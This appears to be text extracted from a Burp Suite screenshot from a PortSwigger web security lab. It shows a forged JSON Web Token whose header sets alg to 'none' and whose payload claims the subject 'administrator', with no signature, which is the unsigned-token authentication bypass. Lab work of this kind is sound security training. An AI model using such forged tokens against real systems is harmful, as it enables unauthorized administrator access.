 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NzY1MDg0Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1747650842,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Information
• Expiration Time - Mon May 19 2025 12:34:02 GMT+2
Attack Sign Encrypt Send to Tokens
Done